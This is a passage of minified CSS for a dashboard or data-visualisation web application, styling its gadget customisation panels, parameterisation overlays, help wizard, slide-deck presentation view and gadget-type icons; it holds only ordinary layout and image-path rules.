.component-title,#gadget-appearance .component-title{font-size:16px;color:#606060}.customization-components{width:100%;height:100%}.customization-components .customization-components-options{box-sizing:border-box;width:40%;height:100%}html:not([dir='rtl']) .customization-components .customization-components-options{padding-right:15px}html[dir='rtl'] .customization-components .customization-components-options{padding-left:15px}html:not([dir='rtl']) .customization-components .customization-components-options{float:left}html[dir='rtl'] .customization-components .customization-components-options{float:right}.customization-components .customization-components-preview{box-sizing:border-box;width:60%;height:100%}html:not([dir='rtl']) .customization-components .customization-components-preview{padding-left:15px}html[dir='rtl'] .customization-components .customization-components-preview{padding-right:15px}html:not([dir='rtl']) .customization-components .customization-components-preview{float:right}html[dir='rtl'] .customization-components .customization-components-preview{float:left}.customization-components .customization-components-preview .customization-components-preview-container{box-sizing:border-box;width:calc(100% - 10px);height:calc(100% - 50px);border:1px dashed #606060;border-radius:2px;padding:10px}.customization-components .option-block,#gadget-appearance .option-block{padding-bottom:10px;padding-top:10px;font-size:14px;border-top:1px solid #eaeaea;overflow:hidden}.customization-components .option-block .prop-name,#gadget-appearance .option-block .prop-name{box-sizing:border-box;font-weight:bold;width:40%;color:#606060}html:not([dir='rtl']) .customization-components .option-block .prop-name,html:not([dir='rtl']) #gadget-appearance .option-block .prop-name{float:left}html[dir='rtl'] .customization-components .option-block .prop-name,html[dir='rtl'] #gadget-appearance .option-block .prop-name{float:right}.customization-components .option-block .prop-value,#gadget-appearance .option-block .prop-value{box-sizing:border-box;width:60%}html:not([dir='rtl']) .customization-components .option-block .prop-value,html:not([dir='rtl']) #gadget-appearance .option-block .prop-value{float:right}html[dir='rtl'] .customization-components .option-block .prop-value,html[dir='rtl'] #gadget-appearance .option-block .prop-value{float:left}.customization-components .option-block .prop-value .property-editor,#gadget-appearance .option-block .prop-value .property-editor{box-sizing:border-box;width:100%;padding:2px;color:#606060}#parametrize-container{position:absolute;z-index:1000;top:0}#parametrize-container.community{top:auto}#parametrize-container.community #layout-manage-container{position:absolute}#parametrize-container.community #page-level-container{position:relative}#layout-manage-container{position:fixed;top:20px;width:900px;margin:0 20px;background:transparent;height:30px;z-index:111}#layout-manage-container #param-layout-remove{padding:0.4em 1em}#layout-manage-container div{float:right}html[dir='rtl'] #layout-manage-container div{float:left}#layout-manage-container div #param-layout-apply{padding:0.4em 1em;margin-right:5px}#layout-manage-container div #param-layout-cancel{padding:0.4em 1em;background-color:#fff;color:#000;border:1px solid #ccc}#layout-manage-container #param-wizard{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;width:48px;height:48px;border-radius:50%;display:block;margin-top:10px;clear:both;float:right;background-image:url("/img/v2/overlay/parameterize/icon_help.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#layout-manage-container #param-wizard{background-image:url("/img/v2/overlay/parameterize/icon_help-x2.png");background-size:cover}}html[dir='rtl'] #layout-manage-container #param-wizard{float:left}.gadget-label{border-radius:2px;font:10.5pt 'PT Sans',sans-serif}#page-level-container{background-color:#e6e6e6;background-color:rgba(230,230,230,0.8);position:fixed;z-index:110}#page-level-container ul.parameter-list{width:100%;margin:auto;padding:0;height:30px;left:0;right:0}#page-level-container ul.parameter-list li{margin:5px;list-style-type:none;display:inline-block}#page-level-container ul.parameter-list li .gadget-master-label{color:#fff;cursor:pointer}#page-level-container ul.parameter-list li .gadget-master-label .label-text{display:inline-block;padding:3px 4px 3px 10px}#page-level-container ul.parameter-list li .gadget-master-label .label-icon{display:inline-block;float:right;height:24px;width:24px}html[dir='rtl'] #page-level-container ul.parameter-list li .gadget-master-label .label-icon{float:left}#page-level-container ul.parameter-list li .gadget-master-label.additional-options .label-icon{background-repeat:no-repeat;background-image:url('/img/v4/parameterization.png');background-position:0 0px;height:24px;width:24px}#page-body-container{margin-top:0;z-index:98;position:absolute;width:100%}html:not([dir='rtl']) #page-body-container{margin-right:10px}html[dir='rtl'] #page-body-container{margin-left:10px}#page-body-container .gadget-container{box-sizing:border-box}#page-body-container .gadget-container .cancel-btn{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;font-family:'PT Sans',sans-serif;font-size:11pt;position:absolute;right:0;top:0;height:20px;width:55px;text-align:center;cursor:pointer}html[dir='rtl'] #page-body-container .gadget-container .cancel-btn{right:auto;left:0}#page-body-container .gadget-container ul.parameter-list{width:100%;margin:auto;padding:0;height:30px;position:absolute;top:0;left:0;right:0;bottom:0;text-align:center}#page-body-container .gadget-container ul.parameter-list li{margin:5px;list-style-type:none;display:inline-block}#page-body-container .gadget-container ul.parameter-list li .gadget-master-label{padding:3px 10px;color:#fff;cursor:pointer}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label{cursor:pointer;color:#fff;padding:1px 10px 3px 0px}html[dir='rtl'] #page-body-container .gadget-container ul.parameter-list li .gadget-slave-label{padding:1px 0px 3px 10px}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label .label-text{display:inline-block}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label .label-icon,#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label .label-opts{display:inline-block;margin-bottom:-8px}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-linked .label-icon{background-repeat:no-repeat;background-image:url('/img/v4/parameterization.png');background-position:0 -24px;height:24px;width:24px}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-linked:hover .label-icon{background-repeat:no-repeat;background-image:url('/img/v4/parameterization.png');background-position:0 -96px;height:24px;width:24px}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-unlinked .label-icon{background-repeat:no-repeat;background-image:url('/img/v4/parameterization.png');background-position:0 -72px;height:24px;width:24px}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-unlinked:hover .label-icon{background-repeat:no-repeat;background-image:url('/img/v4/parameterization.png');background-position:0 -24px;height:24px;width:24px}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-linked .label-opts,#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-unlinked .label-opts{background-repeat:no-repeat;background-image:url('/img/v4/parameterization.png');background-position:0 -24px;height:24px;width:24px;background-image:url("/img/v2/overlay/parameterize/ico_setting.png");background-position:5px;width:18px;height:13px;margin-bottom:-2px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-linked .label-opts,#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-unlinked .label-opts{background-image:url("/img/v2/overlay/parameterize/ico_setting-x2.png");background-size:13px 13px}}html[dir='rtl'] #page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-linked .label-opts,html[dir='rtl'] #page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-unlinked .label-opts{background-position:0}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-nonactive-label{display:inline-block;height:20px;width:20px;border-radius:10px}#page-body-container .gadget-option-item{padding:3px;border:1px solid #000;border-radius:5px;cursor:pointer}#page-body-container .gadget-option-item.with-close-button{border-top-right-radius:0;border-bottom-right-radius:0;border-right:0px}#page-body-container .cancel-option{cursor:pointer;padding:3px;border:1px solid;border-left:0px;border-top-right-radius:5px;border-bottom-right-radius:5px}#page-background-layer{position:absolute;margin:0;z-index:37}html:not([dir='rtl']) #page-background-layer{margin-right:10px}html[dir='rtl'] #page-background-layer{margin-left:10px}#page-background-layer .gadget-container{background-color:#e6e6e6;background-color:rgba(230,230,230,0.8)}.arrow-container{position:absolute;z-index:83}.end-arrow-container{position:absolute;z-index:58;width:0;height:0}.end-arrow-container.top{border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:18px solid}.end-arrow-container.bottom{border-left:5px solid transparent;border-right:5px solid transparent;border-top:18px solid}.end-arrow-container.right{border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:18px solid}.end-arrow-container.left{border-top:5px solid transparent;border-bottom:5px solid transparent;border-right:18px solid}#page-body-container .active-area{border:2px solid}#page-body-container .unactive-area{border:0px solid}.parameterization-options.ui-dialog-content.ui-widget-content{padding-bottom:30px}#parameterize-options #parameterization-dimension-selection .members-group{margin-top:15px}#parameterize-options #parameterization-dimension-selection .members-group>div{margin-bottom:0.25em;display:flex;align-items:center}#parameterize-options #parameterization-dimension-selection .members-group .mtl-radio-btn{width:16px;height:16px}html:not([dir='rtl']) #parameterize-options #parameterization-dimension-selection .members-group .mtl-radio-btn{margin-right:0.5em}html[dir='rtl'] #parameterize-options #parameterization-dimension-selection .members-group .mtl-radio-btn{margin-left:0.5em}html:not([dir='rtl']) #parameterize-options #parameterization-dimension-selection .members-group .mtl-radio-btn{margin-left:2px}html[dir='rtl'] #parameterize-options #parameterization-dimension-selection .members-group .mtl-radio-btn{margin-right:2px}#parameterize-options #parameterization-dimension-selection .members-group .info-icon{background-image:url([data-uri]);background-position:center;background-repeat:no-repeat;background-size:contain;width:12px;height:12px;cursor:pointer;vertical-align:middle}html:not([dir='rtl']) #parameterize-options #parameterization-dimension-selection .members-group .info-icon{margin-left:0.5em}html[dir='rtl'] #parameterize-options #parameterization-dimension-selection .members-group .info-icon{margin-right:0.5em}#parameterize-options #parameterization-dimension-selection span.menu-label{color:#6080c0;text-transform:uppercase;font:bold 14px 'PT Sans',sans-serif;line-height:20px}#parameterize-options #parameterization-dimension-selection input[type=text]{margin-top:6px;width:100%;box-sizing:border-box;height:30px;background-color:#f7f7f7;border:1px solid #e2e2e2;padding:0 5px}#parameterize-options #parameterization-dimension-selection a#change-member-selection{display:none;color:blue;text-decoration:underline}#parameterize-options #parameterization-members-selection{display:none;height:330px}#parameterize-options #parameterization-members-selection.date-range{height:auto}#parameterize-options #parameterization-members-selection.date-range .start,#parameterize-options #parameterization-members-selection.date-range .end{margin-bottom:1em}#parameterize-options #parameterization-members-selection.date-range .start .time-label,#parameterize-options #parameterization-members-selection.date-range .end .time-label{width:80px}#parameterize-options #parameterization-members-selection #partial-dimension-filter-title{min-height:20px}.parameterize-item-container,.time-range-selection.parameterization{padding-right:0.5em;line-height:normal}.parameterize-item-container .ui-element,.time-range-selection.parameterization .ui-element{border-color:#aaa}html[dir='rtl'] .parameterize-item-container,html[dir='rtl'] .time-range-selection.parameterization{padding-left:0.5em;padding-right:0}.parameterize-item-container .parameterize-name{line-height:normal;margin-left:3px;display:block;max-width:200px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;font:bold 11pt 'PT Sans',sans-serif}.time-range-selection.parameterization .start,.time-range-selection.parameterization .end{display:inline-block}.time-range-selection.parameterization .start{margin-right:15px}html[dir='rtl'] .time-range-selection.parameterization .start{margin-left:15px;margin-right:0}.time-range-selection.parameterization .time-label{display:inline-block;vertical-align:middle;font:bold 9pt 'PT Sans',sans-serif}.time-range-selection.parameterization div.time-range{margin-bottom:0}.time-range-selection.parameterization div.time-range select{margin-top:0;margin-bottom:0;font:9.5pt 'PT Sans',sans-serif}#remove-params-confirmation-dialog{display:none}#params-mask{display:block;position:absolute;top:0;z-index:1000;width:100%;height:100%;-moz-box-shadow:inset 0px 0px 2000px #555;-webkit-box-shadow:inset 0px 0px 2000px #555;box-shadow:inset 0px 0px 2000px #555;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}#params-mask a.close{height:9px;width:9px;position:absolute;right:20px;top:20px;display:block;background-image:url("/img/v2/overlay/parameterize/icon_close.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#params-mask a.close{background-image:url("/img/v2/overlay/parameterize/icon_close-x2.png");background-size:cover}}html[dir='rtl'] #params-mask a.close{left:20px;right:auto}#params-wizard-dialog{width:760px;height:520px;-moz-box-shadow:0px 1px 15px #555;-webkit-box-shadow:0px 1px 15px #555;box-shadow:0px 1px 15px #555;background-color:#fff;vertical-align:middle;left:0;right:0;margin:0 auto;overflow:hidden;position:fixed;top:0}#params-wizard-dialog p{width:150px;height:480px;padding:20px 30px 20px 20px;background:#ebebeb;float:left;margin:0;font-family:'PT Sans',sans-serif;font-size:90%;position:relative;z-index:1}#params-wizard-dialog p span{font-weight:bold;display:block}#params-wizard-dialog p span.div{height:1em}#params-wizard-dialog p a{color:#2050be}#params-wizard-dialog .container{width:4480px;height:440px;box-sizing:border-box;padding:20px 0;margin-left:200px;position:relative;white-space:nowrap}#params-wizard-dialog .container.one{left:0}#params-wizard-dialog .container.two{left:-560px}#params-wizard-dialog .container.three{left:-1120px}#params-wizard-dialog .container.four{left:-1680px}#params-wizard-dialog .container.five{left:-2240px}#params-wizard-dialog .container.six{left:-2800px}#params-wizard-dialog .container.seven{left:-3360px}#params-wizard-dialog .container.eight{left:-3920px}#params-wizard-dialog .sprite{display:inline-block;width:530px;height:400px;padding:0 15px;background:#fff}#params-wizard-dialog .sprite h2{margin:0;padding:0 0 1em;font-family:'PT Sans',sans-serif;font-size:1em;text-align:center;white-space:normal}#params-wizard-dialog .sprite img{width:480px;margin:0 auto;display:block}#params-wizard-dialog .switcher{width:500px;padding:0 30px;height:60px;margin-left:200px;text-align:center}#params-wizard-dialog .switcher>a{background:#c8c8c8;height:8px;width:8px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;display:inline-block;margin:0.3em}#params-wizard-dialog .switcher>a.active{background:#2050be}#params-wizard-dialog .switcher button{margin-top:1em;font-weight:bold}#params-wizard-dialog .switcher button.ui-corner-all{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}#params-wizard-dialog .switcher button.got-it{display:none}#params-wizard-dialog .switcher button[disabled]{background:#999}html[dir='rtl'] #params-wizard-dialog p{float:right}html[dir='rtl'] #params-wizard-dialog .container{width:3560px}html[dir='rtl'] #params-wizard-dialog .container.two{left:560px}html[dir='rtl'] #params-wizard-dialog .container.three{left:1120px}html[dir='rtl'] #params-wizard-dialog .container.four{left:1680px}html[dir='rtl'] #params-wizard-dialog .container.five{left:2240px}html[dir='rtl'] #params-wizard-dialog .container.six{left:2800px}html[dir='rtl'] #params-wizard-dialog .switcher{margin-left:0;margin-right:200px}#params-external-options-dialog{width:300px;min-height:120px;-moz-box-shadow:0px 1px 15px #555;-webkit-box-shadow:0px 1px 15px #555;box-shadow:0px 1px 15px #555;background-color:#fff;vertical-align:middle;left:0;right:0;margin:0 auto;overflow:hidden;position:absolute;top:50%;padding:1em;border:2px solid #2ca128;border-top:4px solid #2ca128;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;font-family:'PT Sans',sans-serif;font-size:90%}#params-external-options-dialog a.close{top:10px;right:10px}html[dir='rtl'] #params-external-options-dialog a.close{left:10px;right:auto}#params-external-options-dialog p{margin:0 0 0.5em}#params-external-options-dialog p.error{display:none;color:red;font-size:80%}#params-external-options-dialog label{font-weight:bold}#params-external-options-dialog input{background:#f0f0f0;border:none;border-top:1px solid #d8d8d8;padding:0.3em;margin:0.5em 0;display:block;width:290px;color:#636363;font:inherit;font-weight:normal}#params-external-options-dialog button{background:#2ca128;display:block;float:right}html[dir='rtl'] #params-external-options-dialog button{float:left}.chzn-container input::-ms-clear{display:none}div#ppt{padding:15px 15px 30px 15px}div#ppt.pdf-export-container{overflow:hidden;height:0;padding:0;width:940px}div#ppt.pdf-export-container .slide-export-container{margin-bottom:0;padding-bottom:0;height:550px}div#ppt.pdf-export-container .slide-export-container.presentation-cover-page{text-align:center;margin-bottom:0;padding-bottom:0}div#ppt div#slide-title{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;height:30pt;line-height:15pt;font-size:14pt;font-weight:bold;font-family:'PT Sans',sans-serif}div#ppt div#slide-title .title-action{margin-top:0}div#ppt div#slide-visualization{height:550px;padding-bottom:20px}div#ppt div#slide-visualization .gadget-container{height:100%}div#ppt div#slide-visualization .gadget-container a.split,div#ppt div#slide-visualization .gadget-container .split-gadget,div#ppt div#slide-visualization .gadget-container .delete-gadget{display:none}div#presentation-tabs{position:absolute;height:30px;width:100%;top:0;font-family:'PT Sans',sans-serif;font-size:12pt;font-weight:normal;color:#000;border-bottom:1px solid #2050be}.no-tabs div#presentation-tabs{display:none}div#presentation-tabs ul{margin:0}div#presentation-tabs ul li{display:inline-block;background-color:#e5e4e4;cursor:pointer;text-decoration:none;height:25px;width:150px;text-align:center;line-height:25px;vertical-align:middle;margin-top:5px}div#presentation-tabs ul li#gadget-bin-tab{margin-left:-35px}html[dir='rtl'] div#presentation-tabs ul li#gadget-bin-tab{margin-left:0}div#presentation-tabs ul li#gadget-bin-tab em.icon{font-weight:normal;margin-bottom:2px}div#presentation-tabs ul li#presentation-tab{margin-left:-2px}html[dir='rtl'] div#presentation-tabs ul li#presentation-tab{margin-left:0}div#presentation-tabs ul li#presentation-tab em{background-image:url('/img/v3/site-subheader-icons.png');background-position:-17px 0px;height:20px;width:24px;margin-top:-2px}div#presentation-tabs ul li#presentation-tab.active em{background-position:-17px -19px}div#presentation-tabs .active{background-color:#2050be;font-weight:bold;color:#fff}div#presentation-tabs em{vertical-align:middle;margin:0 2px;display:inline-block}#ppt .slide-thumbnail img.delete-slide,.storyboard .slide-thumbnail img.delete-slide,#ppt .thumbnail img.delete-slide,.storyboard .thumbnail img.delete-slide{display:none;position:absolute;right:-10px;top:-8px;width:26px;height:26px;z-index:101}#ppt .slide-thumbnail.without-delete:hover img.delete-slide,.storyboard .slide-thumbnail.without-delete:hover img.delete-slide,#ppt .thumbnail.without-delete:hover img.delete-slide,.storyboard .thumbnail.without-delete:hover img.delete-slide{display:none}#ppt .slide-thumbnail:hover img.delete-slide,.storyboard .slide-thumbnail:hover img.delete-slide,#ppt .thumbnail:hover img.delete-slide,.storyboard .thumbnail:hover img.delete-slide{display:block}#ppt .slide-thumbnail .slide-outer-container,.storyboard .slide-thumbnail .slide-outer-container,#ppt .thumbnail .slide-outer-container,.storyboard .thumbnail .slide-outer-container{overflow:hidden}#ppt .slide-thumbnail .slide-outer-container .section,.storyboard .slide-thumbnail .slide-outer-container .section,#ppt .thumbnail .slide-outer-container .section,.storyboard .thumbnail .slide-outer-container .section,#ppt .slide-thumbnail .slide-outer-container .right,.storyboard .slide-thumbnail .slide-outer-container .right,#ppt .thumbnail .slide-outer-container .right,.storyboard .thumbnail .slide-outer-container .right,#ppt .slide-thumbnail .slide-outer-container .left,.storyboard .slide-thumbnail .slide-outer-container .left,#ppt .thumbnail .slide-outer-container .left,.storyboard .thumbnail .slide-outer-container .left{padding:0}#ppt .slide-thumbnail .slide-outer-container.selected,.storyboard .slide-thumbnail .slide-outer-container.selected,#ppt .thumbnail .slide-outer-container.selected,.storyboard .thumbnail .slide-outer-container.selected{box-shadow:0px 0px 5px 3px #83a0d8}#ppt .slide-thumbnail .slide-outer-container:hover,.storyboard .slide-thumbnail .slide-outer-container:hover,#ppt .thumbnail .slide-outer-container:hover,.storyboard .thumbnail .slide-outer-container:hover{box-shadow:0px 0px 5px 3px #83a0d8}#ppt .slide-thumbnail .slide-outer-container div.gadget,.storyboard .slide-thumbnail .slide-outer-container div.gadget,#ppt .thumbnail .slide-outer-container div.gadget,.storyboard .thumbnail .slide-outer-container div.gadget{height:100%}.slide-outer-container{border:1px solid #dbdbdb;height:100%;width:100%}.slide-outer-container:focus-visible{border-color:#000;outline:none}.slide-outer-container span.select-gadget{font-size:6pt}.slide-outer-container .gadget-container{top:0;bottom:0}.slide-outer-container .gadget-container div{height:100%;width:100%;background:#fff}.slide-outer-container .gadget-container div div{width:57px;height:57px;background-repeat:no-repeat;background-position:center;background-color:rgba(215,225,246,0.4);border-radius:5px;position:absolute;left:62px;top:26px;padding:0}.slide-outer-container .gadget-container div div.treemap{background-image:url('/img/v6/page/gadgets/ico-treemap.svg?v=6')}.slide-outer-container .gadget-container div div.infocard{background-image:url('/img/v6/page/gadgets/ico-info-card.svg?v=6')}.slide-outer-container .gadget-container div div.ranking{background-image:url('/img/v6/page/gadgets/ico-ranking.svg?v=6')}.slide-outer-container .gadget-container div div.bubblechart{background-image:url('/img/v6/page/gadgets/ico-bubble.svg?v=6')}.slide-outer-container .gadget-container div div.feed{background-image:url('/img/v6/page/gadgets/ico-feed.svg?v=6')}.slide-outer-container .gadget-container div div.datasetlist{background-image:url('/img/v6/page/gadgets/ico-datasets.svg?v=6')}.slide-outer-container .gadget-container div div.map{background-image:url('/img/v6/page/gadgets/ico-map.svg?v=6')}.slide-outer-container .gadget-container div div.htmltable{background-image:url('/img/v6/page/gadgets/ico-table.svg?v=6')}.slide-outer-container .gadget-container div div.text{background-image:url('/img/v6/page/gadgets/ico-text.svg?v=6')}.slide-outer-container .gadget-container div div.chart{background-image:url('/img/v6/page/gadgets/ico-chart.svg?v=6')}.slide-outer-container .gadget-container div div.geoplayground{background-image:url('/img/v6/page/gadgets/ico-geo-playground.svg?v=6')}.slide-outer-container .gadget-container div div.pictogram{background-image:url('/img/v6/page/gadgets/ico-pictogram.svg?v=6')}.slide-outer-container .gadget-container div div.gadget-thumbnail{border-radius:unset;z-index:1;height:100% !important;width:100% !important;top:initial !important;left:initial !important;right:initial !important;bottom:initial !important;background-size:cover}.slide-outer-container .four-gadget .gadget-container div div{top:8px;height:40px;left:15px}.slide-outer-container .two-row .gadget-container div div,.slide-outer-container .two-column .two-row .gadget-container div div{top:8px;height:40px}.slide-outer-container .two-column .gadget-container div div{top:26px;height:57px;left:15px}.slide-outer-container .three-gadget .gadget-container div div,.slide-outer-container .three-gadget.right.third .gadget-container div div,.slide-outer-container .three-gadget.left.first .gadget-container div div{top:8px;height:40px;left:15px}.slide-outer-container .three-gadget.third .gadget-container div div,.slide-outer-container .three-gadget.first .gadget-container div div{left:62px}.slide-outer-container .empty-gadget{border:none}.slide-outer-container .empty-gadget span{font-size:6pt}.slide-outer-container img{height:100%;width:100%}div.slide-thumbnail-number{position:absolute;font-family:'PT Sans',sans-serif;font-size:12pt;font-weight:bold;left:-20px;color:#c8c8c8;bottom:20px;top:118px}html[dir='rtl'] div.slide-thumbnail-number{right:-20px}div#next-frame{width:25px;height:160px;position:absolute;border-left:1px solid #c8c8c8;right:0;background-color:whiteSmoke}div#next-frame a{background-image:url(/img/v2/gadgetbin/gadget-bin-prev-next.png);display:block;position:absolute;width:12px;height:21px;top:70px;right:5px;background-position:12px 0;cursor:pointer}div#next-frame a:hover{background-position:12px 21px}div#prev-frame{width:25px;height:160px;position:absolute;border-right:1px solid #c8c8c8;left:0;background-color:whiteSmoke}div#prev-frame a{background-image:url(/img/v2/gadgetbin/gadget-bin-prev-next.png);display:block;position:absolute;width:12px;height:21px;top:70px;left:5px;background-position:0 0;cursor:pointer}div#prev-frame a:hover{background-position:0 21px}div.slide-deck{border-top:1px solid #c8c8c8;border-bottom:1px solid #c8c8c8;margin:20px -10px 0;height:160px;position:relative}div.slide-deck .gadget-thumbnail{background-color:transparent !important}div.slide-deck .new-slide{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;margin-top:40px;height:36px;width:36px;line-height:36px;font-size:24px;text-align:center;font-weight:500;border-radius:50%;background:#2050be;color:#fff}div.slide-deck .new-slide:hover{box-shadow:0px 0px 0px 5px rgba(32,80,190,0.2)}div.slide-deck .new-slide:focus{box-shadow:0px 0px 0px 5px rgba(32,80,190,0.5);outline:none}div.slide-deck-content{overflow-x:hidden;height:160px;position:absolute;left:26px;right:26px;background-color:whiteSmoke}div.slide-deck-content ul{margin-bottom:0px;padding:0px;position:relative;height:160px;margin-top:0;white-space:nowrap}html[dir='rtl'] div.slide-deck-content ul{padding:0px}div.slide-deck-content ul li{display:inline-block;position:relative;margin-left:40px;vertical-align:top;margin-bottom:10px;cursor:pointer;width:180px;height:110px;margin-top:18px}div.slide-deck-content ul li:first-child{margin-left:30px}html[dir='rtl'] div.slide-deck-content ul li:first-child{margin-left:0;margin-right:30px}html[dir='rtl'] div.slide-deck-content ul li{margin-left:0;margin-right:40px}div.slide-deck-content ul li textarea{width:175px;height:35px;max-width:175px;max-height:40px;text-align:left;margin-left:-2px;margin-top:5px;display:block;font-family:'PT Sans',sans-serif}div.slide-deck-content ul li#new-slide{cursor:default}div.slide-deck-content span.title{width:180px;height:40px;display:block;text-align:left;overflow:hidden;margin-top:5px}li.thumbnail{display:inline-block;position:relative;margin-right:30px;margin-bottom:15px;text-align:center}html[dir='rtl'] li.thumbnail{margin-left:30px;margin-right:0}li.thumbnail .slide-outer-container{border:none;overflow:hidden}li.thumbnail span{display:inline-block;vertical-align:middle;width:180px;height:110px;border:1px solid silver;background-color:#fff;text-decoration:none;cursor:default}li.thumbnail span div.gadget{height:100%;background-color:transparent}li.thumbnail:hover img.close{display:block}li.thumbnail img.content{width:180px;height:110px}li.thumbnail img.close{display:none;position:absolute;right:-9px;top:-9px}li.thumbnail .title{max-width:180px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}div.slide-container .single{height:100%;width:100%;position:relative}div.slide-container .two-row{height:100%;width:100%;position:relative}div.slide-container .two-column{height:100%;width:100%;position:relative}div.slide-container .top,div.slide-container .bottom{height:49.6%;width:100%;clear:both}div.slide-container .top+.bottom{margin-top:2px}div.slide-container .left,div.slide-container .right{width:49.7%;height:100%}div.slide-container .three-gadget{height:100%;position:relative}div.slide-container .four-gadget{height:100%;width:49.7%;position:relative}div#select-gadget-container{background-color:#fff;height:100%;width:100%;box-sizing:border-box;overflow-y:hidden;padding-top:31px}.no-tabs div#select-gadget-container{padding-top:0}div#select-gadget-container .image-wrapper{display:inline-block;width:100%;height:220px;position:relative}div#select-gadget-container .image{width:100%;height:100%;background-repeat:no-repeat;background-position:50%;position:absolute;background-size:contain}div#select-gadget-container .class-thumbnail{width:57px;height:57px;background-repeat:no-repeat;background-position:center;background-color:rgba(215,225,246,0.4);border-radius:5px;position:absolute;top:50%;margin:-28px auto 0 auto;left:0;right:0}div#select-gadget-container .class-thumbnail.treemap{background-image:url('/img/v6/page/gadgets/ico-treemap.svg?v=6')}div#select-gadget-container .class-thumbnail.ranking{background-image:url('/img/v6/page/gadgets/ico-ranking.svg?v=6')}div#select-gadget-container .class-thumbnail.bubble-chart{background-image:url('/img/v6/page/gadgets/ico-bubble.svg?v=6')}div#select-gadget-container .class-thumbnail.map{background-image:url('/img/v6/page/gadgets/ico-map.svg?v=6')}div#select-gadget-container .class-thumbnail.table{background-image:url('/img/v6/page/gadgets/ico-table.svg?v=6')}div#select-gadget-container .class-thumbnail.chart{background-image:url('/img/v6/page/gadgets/ico-chart.svg?v=6')}div#select-gadget-container .class-thumbnail.infocard{background-image:url('/img/v6/page/gadgets/ico-info-card.svg?v=6')}div#select-gadget-container .class-thumbnail.feed{background-image:url('/img/v6/page/gadgets/ico-feed.svg?v=6')}div#select-gadget-container .class-thumbnail.datasetlist{background-image:url('/img/v6/page/gadgets/ico-datasets.svg?v=6')}div#select-gadget-container .class-thumbnail.datasetlist{background-image:url('/img/v6/page/gadgets/ico-datasets.svg?v=6')}div#select-gadget-container .class-thumbnail.geoplayground{background-image:url('/img/v6/page/gadgets/ico-geo-playground.svg?v=6')}div#select-gadget-container .class-thumbnail.pictogram{background-image:url('/img/v6/page/gadgets/ico-pictogram.svg?v=6')}div#select-gadget-container .class-thumbnail.text{background-image:url('/img/v6/page/gadgets/ico-text.svg?v=6')}div#select-gadget-container div.gadget-type{width:220px;height:160px;position:relative;top:25px;left:40px;border:1px solid #dbdbdb}html[dir='rtl'] div#select-gadget-container div.gadget-type{left:0;right:40px}div#select-gadget-container div.gadget-type div{width:57px;height:57px;background-repeat:no-repeat;background-position:center;background-color:rgba(215,225,246,0.4);border-radius:5px;text-align:center;margin-top:25px;margin-left:40px;border:0}html[dir='rtl'] div#select-gadget-container div.gadget-type div{margin-left:0;margin-right:40px}div#select-gadget-container div.gadget-type div.treemap{background-image:url('/img/v6/page/gadgets/ico-treemap.svg?v=6')}div#select-gadget-container div.gadget-type div.infocard{background-image:url('/img/v6/page/gadgets/ico-info-card.svg?v=6')}div#select-gadget-container div.gadget-type div.ranking{background-image:url('/img/v6/page/gadgets/ico-ranking.svg?v=6')}div#select-gadget-container div.gadget-type div.bubblechart{background-image:url('/img/v6/page/gadgets/ico-bubble.svg?v=6')}div#select-gadget-container div.gadget-type div.feed{background-image:url('/img/v6/page/gadgets/ico-feed.svg?v=6')}div#select-gadget-container div.gadget-type div.datasetlist{background-image:url('/img/v6/page/gadgets/ico-datasets.svg?v=6')}div#select-gadget-container div.gadget-type div.map{background-image:url('/img/v6/page/gadgets/ico-map.svg?v=6')}div#select-gadget-container div.gadget-type div.htmltable{background-image:url('/img/v6/page/gadgets/ico-table.svg?v=6')}div#select-gadget-container div.gadget-type div.text{background-image:url('/img/v6/page/gadgets/ico-text.svg?v=6')}div#select-gadget-container div.gadget-type div.chart{background-image:url('/img/v6/page/gadgets/ico-chart.svg?v=6')}div#select-gadget-container div.gadget-type div.geoplayground{background-image:url('/img/v6/page/gadgets/ico-geo-playground.svg?v=6')}div#select-gadget-container div.gadget-type div.pictogram{background-image:url('/img/v6/page/gadgets/ico-pictogram.svg?v=6')}div#select-gadget-container a#prev-gadget{background-image:url(/img/v2/gadgetbin/gadget-bin-prev-next.png);left:50px;background-position:0 0}div#select-gadget-container a#prev-gadget:hover{background-position:0 21px}div#select-gadget-container a#next-gadget{background-image:url(/img/v2/gadgetbin/gadget-bin-prev-next.png);right:50px;background-position:12px 0}div#select-gadget-container a#next-gadget:hover{background-position:12px 21px}div#select-gadget-container 